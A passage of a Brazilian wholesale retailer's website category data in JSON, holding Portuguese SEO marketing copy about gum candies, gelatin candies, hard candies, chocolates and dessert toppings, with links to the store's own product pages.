uma grande variedade, como o tradicional ao leite, o \u003cstrong\u003echocolate branco\u003c/strong\u003e e até o sofisticado meio-amargo. Essas pequenas delícias são uma explosão de sabores! \u003c/p\u003e\r\n\u003cH3\u003eBalas, gomas de mascar e pirulitos\u003c/H3\u003e\r\n\u003cp\u003e Além dos chocolates, as \u003ca href=https://www.tendaatacado.com.br/goma-de-mascar\u003egomas de mascar\u003c/a\u003e e os pirulitos desempenham um papel importante em uma bomboniere. Ninguém consegue resistir ao gostinho de um pirulito ou à doçura de uma bala.\u003c/p\u003e\r\n \r\n\u003cp\u003eEsses doces são verdadeiros símbolos da infância e ainda hoje fazem a alegria das crianças. Até mesmo os adultos podem aproveitar essas pequenas guloseimas açucaradas, que trazem um pouco de nostalgia e conforto. Você pode enfeitar sua mesa de bolo para festas ou confraternização com esses itens indispensáveis.\u003c/p\u003e\r\n\u003cH2\u003eDe estoque a presente: variedade nos produtos de bomboniere \u003c/H2\u003e \r\n\u003cp\u003eCom uma variedade de \u003cstrong\u003eprodutos de bomboniere\u003c/strong\u003e, você encontra tudo o que precisa para montar a sua bomboniere dos sonhos, repor estoque ou até mesmo presentear. \u003c/p\u003e\r\n \r\n\u003cp\u003eCaso você precise abastecer o estoque de doces do seu comércio, o Tenda Atacado é o lugar ideal. Além de contar com produtos de vários sabores, como as \u003cstrong\u003ecaixas de bombom\u003c/strong\u003e, oferecemos preços especiais, tornando a sua experiência de compra ainda mais satisfatória.\u003c/p\u003e\r\n\u003cH2\u003e Abasteça seu estoque de bomboniere com o Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eEntre no site e encontre uma série de delícias que vão além da bomboniere. Aqui há ofertas e vantagens especiais para que você possa aproveitar ainda mais sua experiência de compra.\u003c/p\u003e\r\n \r\n\u003cp\u003eCom facilidade na reposição do estoque do seu comércio ou consultório, você pode comprar pelo app ou das lojas físicas, garantindo que seus produtos sejam selecionados de acordo com a sua preferência.  Com o \u003ca href=https://www.tendaatacado.com.br/cartao-tenda\u003eCartão Tenda\u003c/a\u003e, você poderá fazer suas compras com até 5% de desconto. Não perca!\u003c/p\u003e\r\n","children":[{"id":3518,"link":"bala-de-goma","name":"Bala de Goma","countProducts":13,"description":"","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A Bala de Goma traz sabor de infância para suas comemorações. Compre de onde quiser e receba de onde estiver sua bala de goma no Tenda Atacado.","metaTitle":"Bala de Goma: sabor de infância","metaAbstract":"A Bala de Goma traz sabor de infância para suas comemorações. Compre de onde quiser e receba de onde estiver sua bala de goma no Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eBala de goma\u003c/H2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ebala de goma\u003c/strong\u003e é uma guloseima famosa em muitos países e está presente em festas infantis, eventos divertidos e em qualquer ocasião tenha a combinação entre cor e sabor, lembrando a infância.\u003c/p\u003e\r\n\u003cp\u003eSe você deseja adquirir os melhores doces e sobremesas para revender no seu comércio, usar em festas e eventos ou simplesmente estocar em casa, o Tenda Atacado é o seu lugar! Conheça todos os nossos \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e e economize muito mais dinheiro sem esforço.\u003c/p\u003e\r\n\u003cH2\u003eBala de goma ou jujuba? O sabor da infância\u003c/H2\u003e\r\n\u003cp\u003eMuita gente chama de bala de goma, outros, de jujuba, mas o fato é que se referem à mesma coisa: um doce feito à base de gelatina, com matéria-prima de origem animal. Uma caixa pode render várias sacolas-surpresa em festas infantis, além de decorar bolos e tortas.\u003c/p\u003e\r\n\u003cp\u003eEla é famosa por ser macia e frutada, além de vir em diversas cores, que enchem os olhos de crianças e adultos de todas as idades. É possível encontrar em diferentes tamanhos e formatos, alguns clássicos e outros inovadores.\u003c/p\u003e\r\n\u003cH2\u003eTipos e sabores de bala de goma\u003c/H2\u003e\r\n\u003cp\u003eQuer comprar um pacote de bala, mas não sabe qual tipo escolher? Confira a seguir um pouco mais sobre os principais tipos e venha fazer mais economia durante as suas compras no Tenda Atacado!\u003c/p\u003e\r\n\u003cH3\u003eBala de goma açucarada\u003c/H3\u003e\r\n\u003cp\u003eÉ a tradicional bala de goma colorida coberta de açúcar. O formato mais conhecido é o de montanha, com a base plana e a ponta circular. Ela pode ser adquirida tanto em pacotes para consumo individual quanto em pacotes de bala em atacado, para revenda ou uso em confeitaria.\u003c/p\u003e\r\n\u003cH3\u003eBala de goma ácida\u003c/H3\u003e\r\n\u003cp\u003eAs balas ácidas adicionam um toque extra de sabor e agradam a quem gosta de consumir doces, mas de uma forma diferente. A \u003cstrong\u003ebala de goma ácida\u003c/strong\u003e pode ser recheada ou não — a depender do fabricante.\u003c/p\u003e\r\n\u003cH3\u003eBala de goma com casquinha\u003c/H3\u003e\r\n\u003cp\u003ePara quem busca pacote de balas sortidas, a jujuba de casquinha é uma das melhores, pois oferece uma sensação única, que leva a pessoa diretamente para a infância a cada mordida.\u003c/p\u003e\r\n\u003cH2\u003eUse em diferentes ocasiões\u003c/H2\u003e\r\n\u003cp\u003eUsar uma bala de goma vai muito além de simplesmente devorá-las direto do pacote — o que, vamos ser sinceros, já é maravilhoso por si só. Aqui vão algumas dicas criativas para você dar uma nova cara à guloseima colorida:\u003c/p\u003e\r\n\u003cp\u003edecoração de doces: sabe o cupcake básico ou aquele \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolo\u003c/a\u003e simples? Eles podem ganhar uma cara totalmente nova com esses docinhos no topo. Você pode criar desenhos, padrões de cores ou simplesmente jogar um mix de balas para dar um toque divertido;\u003c/p\u003e\r\n\u003cp\u003egelatinas coloridas: que tal adicionar as balas em \u003ca href=\"https://www.tendaatacado.com.br/gelatinas\"\u003egelatinas\u003c/a\u003e? Antes dela endurecer completamente na geladeira, coloque algumas balas dentro. Elas vão ficar suspensas, criando um efeito visual incrível e um sabor ainda mais gostoso;\u003c/p\u003e\r\n\u003cp\u003edrinques e coquetéis: para os adultos, elas podem ser adicionadas a drinques e coquetéis. A \u003cstrong\u003ebala de goma azeda\u003c/strong\u003e, por exemplo, pode ser usada para criar um contraste entre o sabor doce da bebida e o azedinho da bala.\u003c/p\u003e\r\n\u003cH2\u003eEncontre diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eEsse é um docinho colorido que faz a gente viajar de volta para a infância só de pensar. O Tenda Atacado é o paraíso para quem é fã de doces e está recheado de marcas que fazem a nossa alegria com suas guloseimas açucaradas.\u003c/p\u003e \r\n\u003cp\u003eTem a Docile e a Dori, com suas opções temáticas e coloridas. Você encontra \u003cstrong\u003ebala de goma de Halloween\u003c/strong\u003e, pinta-língua e muitas outras para deixar todas as comemorações ainda mais divertidas.\u003c/p\u003e\r\n\u003cp\u003eA Florestal entra na brincadeira trazendo aquela nostalgia gostosa, com \u003cstrong\u003ecaixas de bala de goma\u003c/strong\u003e que parecem ter saído direto dos aniversários de infância. E claro, não podemos nos esquecer da Bubbaloo, que, embora seja mais conhecida pelos chicletes, também tem opções de gomas.\u003c/p\u003e\r\n\u003cH2\u003eDoces de todas as marcas com preço de atacado no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eConheça a variedade de produtos da nossa \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e aproveite as ofertas exclusivas para o seu bolso, em qualquer dia da semana e em todas as nossas lojas.\u003c/p\u003e\r\n\u003cp\u003eFaça suas compras pelo App e garanta descontos exclusivos. Conheça nossos outros departamentos de alimentos, \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, produtos para pet e muito mais. E o melhor: você pode receber tudo no conforto da sua casa. Aproveite as ofertas!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":231,"link":"bala-gelatina","name":"Bala Gelatina","countProducts":28,"description":"Bala Gelatina","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A bala de gelatina está disponível em diferentes sabores e formatos. Compre com preço de atacado a partir de uma unidade a sua bala de gelatina.","metaTitle":"Bala de gelatina: dentaduras, tubes e mais","metaAbstract":"A bala de gelatina está disponível em diferentes sabores e formatos. Compre com preço de atacado a partir de uma unidade a sua bala de gelatina.","featured":false,"gearSeoHtml":"\u003cH2\u003eBala de gelatina\u003c/H2\u003e\r\n\u003cp\u003eÉ impossível encontrar alguém que não goste de balas, principalmente quando se trata da \u003cstrong\u003ebala gelatina\u003c/strong\u003e. Docinha, muito saborosa e levemente grudenta, ela é uma ótima opção de sobremesa ou para matar aquela vontade de doce que bate durante o dia.\u003c/p\u003e\r\n\u003cp\u003eDisponível em inúmeros sabores e formatos, não é difícil entender por que ela é tão irresistível, não é mesmo? Para você não ficar com vontade, o Tenda Atacado selecionou a maior variedade de bala de gelatina nas melhores marcas e, claro, pelos menores preços. Confira!\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina de frutas\u003c/H2\u003e\r\n\u003cp\u003eCom formato levemente arredondado, confeitos vermelhos e pretos, e sabor doce frutado, a bala de amora é, sem dúvidas, uma das preferidas. Outro sabor de fruta maravilhoso é a bala de banana.\u003c/p\u003e\r\n\u003cp\u003eAmarela e com o formato da fruta, essa bala encanta desde os pequenos até os mais velhos. Está disponível na versão normal e açucarada, para quem gosta de um sabor ainda mais docinho.\u003c/p\u003e\r\n\u003cp\u003eAlém dessas opções com apenas um sabor de fruta, você pode saborear outros sabores sortidos. Elas estão disponíveis em diversos formatos, como a \u003cstrong\u003ebala de gelatina de dentadura\u003c/strong\u003e, ursinhos, hambúrgueres e muito mais! Confira a nossa seleção e aproveite para comprar todas as marcas pelo menor preço.\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina azedinhas\u003c/H2\u003e\r\n\u003cp\u003eSe você não é fã, pelo menos conhece alguém que adora a bala de gelatina com pozinho ácido. Apesar de causar uma sensação estranha na boca, no final, esse componente deixa a bala muito mais gostosa e com o sabor acentuado.\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra desde a \u003cstrong\u003ebala de gelatina de minhoca\u003c/strong\u003e ácida até os palitinhos recheados, como os Tubes. Elas são ideais para colocar na sacolinha de lembrança ou para enfeitar uma mesa de doces.\u003c/p\u003e\r\n \r\n\u003cp\u003eDê uma olhada nas opções disponíveis em nossa \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e e aproveite as melhores ofertas da Internet para garantir essa bala azedinha e extremamente saborosa.\u003c/p\u003e\r\n\u003cH2\u003eBalas de gelatina recheadas\u003c/H2\u003e\r\n\u003cp\u003eCompridas, com uma camada fina de gelatina e um creme doce e saboroso dentro, não há quem resista à bala de gelatina recheada. No Tenda Atacado, você encontra essas balas em uma grande variedade de sabores e nas melhores marcas.\u003c/p\u003e\r\n\u003cp\u003eSão balas de morango, tutti-frutti, uva e até sabor \u003ca href=\"https://www.tendaatacado.com.br/refrigerantes\"\u003erefrigerante\u003c/a\u003e de cola — todas disponíveis na versão tradicional e azedinha. E você pode saborear também a Balla Sticks Soft, em que o recheio está do lado de fora, e a gelatina, dentro.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma variedade incrível de bala de gelatina para todos os momentos. Temos marcas que são verdadeiros clássicos quando o assunto é adoçar a vida.\u003c/p\u003e\r\n\u003cp\u003eA Docile tem \u003ca href=\"https://www.tendaatacado.com.br/balas\"\u003ebalinhas\u003c/a\u003e que são uma explosão de sabores, desde os tradicionais até os mais exóticos. É impossível resistir! Tem até nas temáticas de Halloween, com monstros e vassouras.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003ebala Dori\u003c/strong\u003e também não fica para trás com suas opções variadas que conquistam crianças e adultos. Você encontra desde as recheadas até as clássicas em diferentes formatos.\u003c/p\u003e\r\n\u003cp\u003eE quem não ama as \u003cstrong\u003ebalas Fini\u003c/strong\u003e? Essa marca é uma das mais famosas e queridas dos pequenos. Com seus formatos divertidos, como o tubes e os aros, é impossível comer uma só.\u003c/p\u003e\r\n\u003cH2\u003eA melhor oferta de bala gelatina está no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSeja qual for a sua bala favorita, no Tenda Atacado, você encontra. Aproveite as ofertas em nosso catálogo on-line para fazer suas \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003ecompras para casa\u003c/a\u003e com muito mais praticidade e economia!\u003c/p\u003e\r\n\u003cp\u003eAfinal, aqui você tem a vantagem de poder comprar pela Internet e escolher data, horário e local em que deseja retirar os seus produtos. Experimente esse novo jeito de comprar e explore nossos departamentos de alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eprodutos de higiene\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":49,"link":"balas","name":"Balas","countProducts":117,"description":"Balas","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As balas duras, recheadas e mastigáveis que você procura, estão aqui no Tenda Atacado. Baixe nosso App e aproveite as melhores ofertas em balas.","metaTitle":"Balas: duras, recheadas e mastigáveis","metaAbstract":"As balas duras, recheadas e mastigáveis que você procura, estão aqui no Tenda Atacado. Baixe nosso App e aproveite as melhores ofertas em balas.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/balassub_balas.png","gearSeoHtml":"\u003cH2\u003eBalas\u003c/H2\u003e\r\n\u003cp\u003eDe crianças a adultos, é difícil encontrar alguém que não goste de \u003cstrong\u003ebalas\u003c/strong\u003e. Afinal, esses doces estão disponíveis em uma variedade incrível de sabores, tipos e tamanhos. Sem contar que são uma ótima alternativa para dar de lembrancinha em aniversários e outras reuniões.\u003c/p\u003e\r\n\u003cp\u003eSeja sua favorita a de hortelã, cereja  ou até mesmo aquelas de gelatina com sabor de morango, você encontra na \u003ca href=\"https://www.tendaatacado.com.br/bomboniere\"\u003ebomboniere\u003c/a\u003e do Tenda. E o melhor de tudo é que você economiza muito mais comprando no atacado. Então, vamos lá! Confira nossa seleção e faça já as suas compras.\u003c/p\u003e\r\n\u003cH3\u003eBala mastigável e recheada\u003c/H3\u003e\r\n\u003cp\u003eDoces, macias e muito saborosas, as opções mastigáveis e as \u003cstrong\u003ebalas recheadas\u003c/strong\u003e estão entre as guloseimas preferidas da criançada. No Tenda, você encontra esse tipo em pacotes de sabor único, como a amada Yogurte 100, e também aqueles pacotes com sabores de fruta sortidos.\u003c/p\u003e\r\n\u003cp\u003eOutra alternativa muito adorada — e não apenas pelas crianças — é a toffee recheada. Feita de caramelo, doce de leite e \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e, ela tem recheio cremoso e está disponível em diversos sabores, desde o doce de leite até mousse de maracujá ou café. Aqui, você encontra Butter Toffees pelo menor preço. Aproveite!\u003c/p\u003e\r\n\u003cH3\u003eBalas de gelatina e de goma\u003c/H3\u003e\r\n\u003cp\u003eParecida com a \u003cstrong\u003ebala de gelatina\u003c/strong\u003e e muito mais macia, a bala de goma é uma ótima opção de sobremesa. Além disso, você encontra sabores de suco de frutas ou o misto de frutas e iogurte.\u003c/p\u003e\r\n\u003cp\u003eSeja a \u003cstrong\u003ebala azedinha\u003c/strong\u003e ou a mais docinha, a de gelatina tem conquistado cada vez mais o paladar dos brasileiros. Afinal, além dos sabores distintos, elas são encontradas em diversos formatos, como de minhocas, tubinhos, dentaduras e muito mais. No Tenda Atacado, você encontra a melhor seleção para adoçar o seu dia.\u003c/p\u003e\r\n\u003cH3\u003ePastilhas e balas duras\u003c/H3\u003e\r\n\u003cp\u003eQuando o assunto é pastilha, imediatamente pensamos em balas de hortelã. Mas, na verdade, esse doce pode ser encontrado em variados sabores, com ou sem hortelã. Seja qual for a sua pastilha favorita, ela está aqui no Tenda Atacado. Nossa bomboniere conta com diversos sabores de Tic Tac, pastilha Garoto e muito mais!\u003c/p\u003e\r\n\u003cp\u003eAs opções duras, apesar de não serem recomendadas para crianças pequenas, são deliciosas e matam a vontade de comer algo doce durante o dia. Elas estão disponíveis em \u003cstrong\u003epacotes de balas\u003c/strong\u003e nos sabores de hortelã, cola, tutti-frutti, morango, cereja entre outros.\u003c/p\u003e\r\n\u003cH2\u003eExplore as diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, é possível encontrar as mais diferentes marcas de balas. As de gelatinas da Fini estão entre as preferidas dos pequenos, e você pode adicionar no lanchinho da escola.\u003c/p\u003e\r\n\u003cp\u003eJá a Halls, com seu sabor mais ardido, está entre as preferidas dos adultos. Você pode levar no carro, deixar na gaveta do trabalho e se deliciar — principalmente quando achar que precisa manter o hálito fresco.\u003c/p\u003e\r\n\u003cp\u003eAs balas da marca Dori são ideais para aquelas festinhas. Você pode encher um balão gigante para as crianças explodirem depois do parabéns ou colocar em saquinhos como lembrancinhas.\u003c/p\u003e\r\n\u003cpE quem é fã de \u003ca href=\"https://www.tendaatacado.com.br/goma-de-mascar\"\u003echiclete\u003c/a\u003e não pode deixar de levar para casa a famosa Bubbaloo. Você encontra de morango, o clássico tutti-frutti, as azedinhas e até um mix com os principais sabores.\u003c/p\u003e\r\n\u003cp\u003eNão se esqueça de outras marcas populares, como a Tic Tac, que tem desde as opções docinhas até as mais refrescantes, e as de gelatina da Docile, que têm o melhor custo-benefício.\u003c/p\u003e\r\n\u003cH2\u003eBalas para todos os gostos estão aqui no Tenda Atacado!\u003c/H2\u003e\r\n\u003cp\u003eSe você procura o melhor lugar para produtos para sua casa ou para o seu negócio, está no lugar certo. No Tenda Atacado, além de contar com uma grande variedade e preços baixos, é possível fazer as compras pela Internet. São diversos \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para casa\u003c/a\u003e para você aproveitar.\u003c/p\u003e\r\n\u003cp\u003eExplore todos os nossos departamentos e experimente um novo jeito de comprar com o Tenda Atacado! Conheça nosso catálogo on-line com produtos de higiene, alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003eprodutos para seu pet\u003c/a\u003e, faça suas compras e escolha o lugar e o momento para retirar suas compras.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":51,"link":"chocolates","name":"Chocolates","countProducts":201,"description":"Chocolates","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Branco, meio amargo e ao leite são algumas variações de chocolates para seu dia a dia. Elas e muitas outras são encontradas no Tenda Atacado. Confira!","metaTitle":"Chocolates: variedade para adoçar seu dia","metaAbstract":"Branco, meio amargo e ao leite são algumas variações de chocolates para seu dia a dia. Elas e muitas outras são encontradas no Tenda Atacado. Confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/chocolatessub_chocolates.png","gearSeoHtml":"\u003ch2\u003eChocolates: opções para todas as preferências\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cb\u003echocolates\u003c/b\u003e encantam pessoas de todas as idades. Eles são ótimas opções tanto para consumo próprio quanto para presentear, simbolizando carinho e afeto em datas especiais. Também desempenham um papel importante no preparo de receitas, desde bolos deliciosos até bebidas quentes.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla variedade de chocolates que atendem a todos os gostos e necessidades. Explore a seleção e adquira o produto perfeito para cada ocasião e preferência, desde o \u003cb\u003eclássico amargo\u003c/b\u003e até as versões inovadoras com cookies e mais!\u003c/p\u003e\r\n\r\n\u003ch2\u003eVariedade de chocolates\u003c/h2\u003e\r\n\u003cp\u003eEntre os itens disponíveis, destacam-se as caixas de bombom, perfeitas para presentear, e os chocolates unitários, ideais para o consumo rápido e prático. Além disso, as \u003cb\u003ebarras de chocolate\u003c/b\u003e são uma alternativa clássica para quem gosta de saborear lentamente ou usar em receitas.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutras opções para sobremesas incluem as \u003ca href=\"https://www.tendaatacado.com.br/coberturas-cremes-e-recheios\"\u003ecoberturas de chocolate\u003c/a\u003e, essenciais para decorar e incorporar em bolos, tortas, sorvetes e outros doces. Para a decoração, ainda é possível acrescentar as bolinhas de chocolate, que também são petiscos para beliscar a qualquer hora.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão podemos nos esquecer dos wafers cobertos com chocolate, que combinam a textura crocante com a cremosidade da cobertura, agradando tanto às crianças quanto aos adultos. Essa opção é encontrada em diferentes sabores, como \u003cb\u003echocolate branco\u003c/b\u003e e ao leite.\u003c/p\u003e\r\n\r\n\u003ch3\u003eCaixa de bombom Nestlé\u003c/h3\u003e\r\n\u003cp\u003eA caixa da Nestlé reúne os maiores sucessos da marca em um único lugar. Com opções como Prestígio, Alpino, Suflair, Classic ao Leite, Galak, Lollo, Charge, Sensação, Chokito, Smash e Negresco, ela é perfeita para quem deseja explorar chocolates de diferentes sabores e texturas em um único produto.\u003c/p\u003e\r\n\r\n\u003ch3\u003eBis Original ao leite\u003c/h3\u003e\r\n\u003cp\u003eO Bis ao leite é a combinação perfeita de um wafer recheado e coberto com o mais delicioso \u003cb\u003echocolate Lacta\u003c/b\u003e. Disponível em uma embalagem com 16 unidades, é ideal para compartilhar com amigos e familiares.\u003c/p\u003e\r\n\r\n\u003ch3\u003eChocolate branco Laka\u003c/h3\u003e\r\n\u003cp\u003eEsse é um clássico amado por muitos, sendo a escolha ideal para adoçar o seu dia após uma refeição salgada. Com seu sabor inconfundível, o chocolate branco Laka é considerado o preferido de muitos consumidores, e é usado até mesmo em receitas, como geladinhos, \u003ca href=\"https://www.tendaatacado.com.br/bolos\"\u003ebolos\u003c/a\u003e e pavês.\u003c/p\u003e\r\n\r\n\u003ch3\u003eChocolate ao leite Bibs\u003c/h3\u003e\r\n\u003cp\u003eO Bib's ao leite é sinônimo de prazer instantâneo. Feito em bolinhas crocantes e de fácil consumo, ele pode ser levado na bolsa como um petisco rápido e garantir uma dose de energia ao longo do dia, ou usado em receitas, como brigadeiros e bolos, oferecendo textura para complementar a cremosidade do restante dos ingredientes.\u003c/p\u003e\r\n\r\n\u003ch2\u003eEscolha os produtos de grandes marcas\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, as marcas de chocolates são conhecidas pela qualidade e têm diferenciais que as tornam mais atrativas. A Garoto, por exemplo, é a maior fabricante de chocolates da América Latina, enquanto a \u003ca href=\"https://www.tendaatacado.com.br/nestle\"\u003eNestlé\u003c/a\u003e tem presença global e oferece uma linha diversificada de chocolates famosos.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Lacta, por sua vez, é reconhecida por seus produtos icônicos, como o Sonho de Valsa e o Diamante Negro. Além disso, a Harald é especializada em soluções profissionais, sendo líder em \u003ca href=\"https://www.tendaatacado.com.br/barra-de-chocolate\"\u003ebarras de coberturas e chocolates para confeitaria\u003c/a\u003e, ideal para quem busca produtos de alta performance para suas criações culinárias.\u003c/p\u003e\r\n\r\n\u003ch2\u003eAproveite as vantagens para comprar chocolates no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAproveite a segurança do site para comprar chocolates com tranquilidade. Desfrute de \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções especiais\u003c/a\u003e que só o Tenda Atacado pode oferecer e da comodidade de receber seus produtos em casa ou retirar em unidade física, economizando frete.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":52,"link":"coberturas-cremes-e-recheios","name":"Coberturas, cremes e recheios","countProducts":46,"description":"Coberturas, cremes e recheios","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A cobertura de chocolate é saborosa e prática de usar em receitas doces. Encontre a cobertura de chocolate ideal para sua sobremesa no Tenda Atacado!","metaTitle":"Cobertura de chocolate: sabores variados","metaAbstract":"A cobertura de chocolate é saborosa e prática de usar em receitas doces. Encontre a cobertura de chocolate ideal para sua sobremesa no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/coberturas-cremes-e-recheioscoberturas-cremes-recheios.svg","gearSeoHtml":"\u003ch2\u003eCobertura de chocolate: para sobremesas saborosas\u003c/h2\u003e\r\n\u003cp\u003eA arte da confeitaria pode transformar qualquer receita simples em uma sobremesa inigualável. Com uma camada de \u003cstrong\u003ecobertura de chocolate\u003c/strong\u003e sobre um bolo, por exemplo, você melhora a apresentação e conquista as pessoas pelo olhar, antes do paladar.\u003c/p\u003e \r\n\r\n\u003cp\u003eContudo, não é apenas a apresentação que faz a diferença, mas sim os ingredientes que compõem as \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesas\u003c/a\u003e. Os cremes e recheios também são itens essenciais, pois permitem criar uma variedade de sabores. Agora é hora de saber mais sobre eles!\u003c/p\u003e\r\n\u003ch2\u003eTipos de produtos para suas receitas doces\u003c/h2\u003e\r\n\u003cp\u003eA cobertura de chocolate é um dos principais elementos para o preparo de doces e pode ser encontrada em diferentes versões, como a clássica ao leite, a intensa com chocolate \u003ca href=\"https://www.tendaatacado.com.br/chocolate-meio-amargo\"\u003emeio amargo\u003c/a\u003e ou com a suavidade do chocolate branco. Há também opções de blend, feitas com misturas que equilibram o sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém dos chocolates, você encontra o \u003cstrong\u003erecheio forneável\u003c/strong\u003e, creme e pasta para são complementar e criar sobremesas irresistíveis. Os recheios, por exemplo, podem compor pizzas e pastéis doces, sem alterar o sabor após serem submetidos ao forno e ao óleo quente.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá os cremes são uma opção perfeita para recheios de bolos e brigadeiros gourmets, enquanto as pastas de diferentes sabores permitem criar texturas e saborizar coberturas. Entre as versões mais populares estão os cremes de \u003ca href=\"https://www.tendaatacado.com.br/kit-kat\"\u003eKit Kat\u003c/a\u003e e Galak, em embalagens com alto rendimento.\u003c/p\u003e\r\n\u003ch3\u003eCreme de avelã Nutella\u003c/h3\u003e \r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/creme-de-avela\"\u003ecreme de avelã\u003c/a\u003e Nutella é um verdadeiro clássico na confeitaria, conhecido por seu sabor único e cremosidade. É uma combinação perfeita entre o doce da avelã e o chocolate, sendo ideal para pães, frutas, panquecas, bolos, tortas, pastéis e recheios.\u003c/p\u003e \r\n\r\n\u003cp\u003eSe misturada com \u003cstrong\u003ebarra de chocolate\u003c/strong\u003e e creme de leite, pode se transformar numa ganache cremosa, usada também como cobertura. Essa mistura é recomendada para rechear bombons, cones trufados ou servir de base para mousses saborosos.\u003c/p\u003e\r\n\u003ch3\u003eChocolate para cobertura ao leite Garoto\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echocolate para cobertura\u003c/strong\u003e Garoto é um dos mais populares no mercado, conhecido por sua facilidade para derreter e sabor marcante. Ele tem diferentes finalidades, como banhar bombons, cobrir bolos e dar acabamento a diversas sobremesas.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor derreter rapidamente, facilita os preparos, seja você profissional ou amador. Ele pode ser derretido em banho-maria, sem perder o sabor e cremosidade, ou no micro-ondas, tendo atenção a potência.\u003c/p\u003e \r\n\u003ch3\u003eRecheio forneável sabor chocolate ao leite Mavaleiro\u003c/h3\u003e\r\n\u003cp\u003eMais consistente e cremoso que a cobertura de chocolate, o recheio forneável da Mavaleiro resiste ao forno sem alterações na textura. Ele é recomendado para uso profissional ou doméstico, podendo ser usado tanto em pizzas e pastéis, como para rechear pães, bolos e massas assadas.\u003c/p\u003e\r\n\u003ch3\u003eCobertura de chocolate branco Melken Harald\u003c/h3\u003e\r\n\u003cp\u003eA cobertura da linha Melken, feita pela Harald, é uma opção prática e sofisticada para quem busca acabamento liso e sabor suave. Ela é ótima para trufas, ovos de Páscoa e sobremesas geladas, como pavês e mousses. Ao ser incorporada com creme de leite ou destilados, pode também se tornar uma \u003cstrong\u003ecalda de chocolate\u003c/strong\u003e.\u003c/p\u003e\r\n\u003ch2\u003eDescubra as melhores opções de cobertura e cremes no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você pode encontrar tudo para suas receitas doces, desde cobertura de chocolate a cremes variados. Com uma ampla gama de sabores e texturas, você pode criar sobremesas únicas! Aproveite os descontos, \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003epromoções\u003c/a\u003e e a entrega a domicílio para adquirir os ingredientes com conforto e praticidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":53,"link":"confeitos","name":"Confeitos","countProducts":28,"description":"Confeitos","parentId":5,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os confeitos são ideais para a decoração de seus pratos da confeitaria. Aproveite o preço de atacado a partir de uma unidade em seus confeitos.","metaTitle":"Confeitos para decoração de seus pratos","metaAbstract":"Os confeitos são ideais para a decoração de seus pratos da confeitaria. Aproveite o preço de atacado a partir de uma unidade em seus confeitos.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/confeitossub_confeitos.png","gearSeoHtml":"\u003cH2\u003eConfeitos\u003c/H2\u003e\r\n\u003cp\u003eOs \u003cstrong\u003econfeitos\u003c/strong\u003e podem ser considerados balas ou grãos produzidos com doces, como açúcar e chocolate. Eles servem para decorar doces e sobremesas de forma comestível. E existem diferentes tipos, para você escolher de acordo com a 